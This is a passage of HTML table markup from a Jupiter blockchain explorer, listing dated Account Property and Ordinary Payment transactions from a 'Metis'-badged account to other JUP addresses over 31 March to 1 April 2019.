								<td>
																			<a href="/explorer/address/JUP-MJTP-NZ4P-QWQ2-DAYTB">JUP-MJTP-NZ4P-QWQ2-DAYTB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:05:27</td>
								<td><a href="/explorer/block/781165">781165</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UBJW-BT3S-ETL3-FAW7T">JUP-UBJW-BT3S-ETL3-FAW7T</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 17:05:27</td>
								<td><a href="/explorer/block/781165">781165</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-MJTP-NZ4P-QWQ2-DAYTB">JUP-MJTP-NZ4P-QWQ2-DAYTB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:48:55</td>
								<td><a href="/explorer/block/780676">780676</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PXT9-WRZN-584E-9GDLX">JUP-PXT9-WRZN-584E-9GDLX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:45:48</td>
								<td><a href="/explorer/block/780674">780674</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PXT9-WRZN-584E-9GDLX">JUP-PXT9-WRZN-584E-9GDLX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:13:04</td>
								<td><a href="/explorer/block/780639">780639</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:13:04</td>
								<td><a href="/explorer/block/780639">780639</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:08:19</td>
								<td><a href="/explorer/block/780633">780633</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:08:19</td>
								<td><a href="/explorer/block/780633">780633</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:05:34</td>
								<td><a href="/explorer/block/780632">780632</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:05:34</td>
								<td><a href="/explorer/block/780632">780632</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:05:34</td>
								<td><a href="/explorer/block/780632">780632</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-BRUL-WU3S-Z6TF-FEJCV">JUP-BRUL-WU3S-Z6TF-FEJCV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:03:30</td>
								<td><a href="/explorer/block/780631">780631</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9NDB-U8ZP-N9T6-FC3BG">JUP-9NDB-U8ZP-N9T6-FC3BG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:03:30</td>
								<td><a href="/explorer/block/780631">780631</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HTPA-2FY4-A6HC-CYQE4">JUP-HTPA-2FY4-A6HC-CYQE4</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:03:30</td>
								<td><a href="/explorer/block/780631">780631</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-G6QJ-CSBU-CKQP-3KJYC">JUP-G6QJ-CSBU-CKQP-3KJYC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 08:02:55</td>
								<td><a href="/explorer/block/780630">780630</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-G6QJ-CSBU-CKQP-3KJYC">JUP-G6QJ-CSBU-CKQP-3KJYC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 07:58:30</td>
								<td><a href="/explorer/block/780623">780623</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y523-CPW8-P5XR-7VPMU">JUP-Y523-CPW8-P5XR-7VPMU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 07:57:06</td>
								<td><a href="/explorer/block/780619">780619</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SZ35-GFEC-BBGA-6BBTZ">JUP-SZ35-GFEC-BBGA-6BBTZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 07:56:51</td>
								<td><a href="/explorer/block/780618">780618</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-D7Y5-LT7T-MK6C-2P8FP">JUP-D7Y5-LT7T-MK6C-2P8FP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 07:56:51</td>
								<td><a href="/explorer/block/780618">780618</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VN3K-TTWK-K38Z-BN455">JUP-VN3K-TTWK-K38Z-BN455</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 07:56:51</td>
								<td><a href="/explorer/block/780618">780618</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PDBW-247G-VEW9-62DPL">JUP-PDBW-247G-VEW9-62DPL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-04-01 07:55:23</td>
								<td><a href="/explorer/block/780616">780616</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PDBW-247G-VEW9-62DPL">JUP-PDBW-247G-VEW9-62DPL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 15:01:54</td>
								<td><a href="/explorer/block/779591">779591</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6NAY-XFWV-HKLU-3TEZH">JUP-6NAY-XFWV-HKLU-3TEZH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 06:45:10</td>
								<td><a href="/explorer/block/779090">779090</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BT7-KJDD-LPEL-H229L">JUP-4BT7-KJDD-LPEL-H229L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 06:45:10</td>
								<td><a href="/explorer/block/779090">779090</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-4BT7-KJDD-LPEL-H229L">JUP-4BT7-KJDD-LPEL-H229L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 06:14:17</td>
								<td><a href="/explorer/block/779051">779051</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RBUA-AY8T-JYMA-APYKS">JUP-RBUA-AY8T-JYMA-APYKS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 06:14:17</td>
								<td><a href="/explorer/block/779051">779051</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RBUA-AY8T-JYMA-APYKS">JUP-RBUA-AY8T-JYMA-APYKS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:32:08</td>
								<td><a href="/explorer/block/779011">779011</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SFPE-BFVJ-W6A7-5Q34L">JUP-SFPE-BFVJ-W6A7-5Q34L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:42</td>
								<td><a href="/explorer/block/779007">779007</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-A9SZ-XKNY-L3Q4-9JV7Z">JUP-A9SZ-XKNY-L3Q4-9JV7Z</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:42</td>
								<td><a href="/explorer/block/779007">779007</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CNU5-WYNF-J977-5FV9Y">JUP-CNU5-WYNF-J977-5FV9Y</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:21</td>
								<td><a href="/explorer/block/779006">779006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CUVA-4UFB-QC3J-2H9CQ">JUP-CUVA-4UFB-QC3J-2H9CQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:21</td>
								<td><a href="/explorer/block/779006">779006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VJPV-E9H4-7NKV-4ARGQ">JUP-VJPV-E9H4-7NKV-4ARGQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:21</td>
								<td><a href="/explorer/block/779006">779006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-43EU-LKGH-FWLK-DCQTK">JUP-43EU-LKGH-FWLK-DCQTK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:21</td>
								<td><a href="/explorer/block/779006">779006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WX4Q-N4T6-SV6J-C2G7E">JUP-WX4Q-N4T6-SV6J-C2G7E</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:21</td>
								<td><a href="/explorer/block/779006">779006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CWDY-SCQ3-AWSV-2FARV">JUP-CWDY-SCQ3-AWSV-2FARV</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:30:21</td>
								<td><a href="/explorer/block/779006">779006</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-43EU-LKGH-FWLK-DCQTK">JUP-43EU-LKGH-FWLK-DCQTK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:26:03</td>
								<td><a href="/explorer/block/779000">779000</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-43EU-LKGH-FWLK-DCQTK">JUP-43EU-LKGH-FWLK-DCQTK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:20:26</td>
								<td><a href="/explorer/block/778996">778996</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H9GD-GCRA-8UG4-GR4EL">JUP-H9GD-GCRA-8UG4-GR4EL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:11:11</td>
								<td><a href="/explorer/block/778989">778989</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RBUA-AY8T-JYMA-APYKS">JUP-RBUA-AY8T-JYMA-APYKS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:08:01</td>
								<td><a href="/explorer/block/778988">778988</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZN6E-SYBN-BFDF-FSDND">JUP-ZN6E-SYBN-BFDF-FSDND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 05:08:01</td>
								<td><a href="/explorer/block/778988">778988</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZN6E-SYBN-BFDF-FSDND">JUP-ZN6E-SYBN-BFDF-FSDND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:49:16</td>
								<td><a href="/explorer/block/778970">778970</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6KRA-7JZ8-CJEM-BBQ5Q">JUP-6KRA-7JZ8-CJEM-BBQ5Q</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:39:49</td>
								<td><a href="/explorer/block/778960">778960</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H79K-5HN8-FVPT-ACNCL">JUP-H79K-5HN8-FVPT-ACNCL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:37:52</td>
								<td><a href="/explorer/block/778959">778959</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UCY3-938Q-HSWH-89XMB">JUP-UCY3-938Q-HSWH-89XMB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:37:52</td>
								<td><a href="/explorer/block/778959">778959</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EPZG-SNPR-VJ7Z-DGX9K">JUP-EPZG-SNPR-VJ7Z-DGX9K</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:37:52</td>
								<td><a href="/explorer/block/778959">778959</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W2VJ-ZELL-QCCV-CQDZE">JUP-W2VJ-ZELL-QCCV-CQDZE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:36:43</td>
								<td><a href="/explorer/block/778957">778957</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W2VJ-ZELL-QCCV-CQDZE">JUP-W2VJ-ZELL-QCCV-CQDZE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-03-31 04:31:12</td>
								<td><a href="/explorer/block/778952">778952</a></td>
